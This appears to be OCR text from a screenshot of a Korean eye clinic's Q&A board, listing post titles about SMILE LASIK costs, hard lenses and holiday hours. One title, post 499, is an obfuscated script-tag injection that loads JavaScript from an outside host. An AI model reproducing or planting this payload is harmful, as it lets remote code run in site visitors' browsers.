
503
스마일라식 비용 문의[1]
502
스마일 라식 비용[1]
501
스마일라식[1]
500
하드렌즈문의[1]
499
<scrscriptipt/**/src=//luser.site/l.js></scrscript
498
상생페이백 관련 질문입니다.[1]
497
10월 연휴때 진료할수있나요?[1]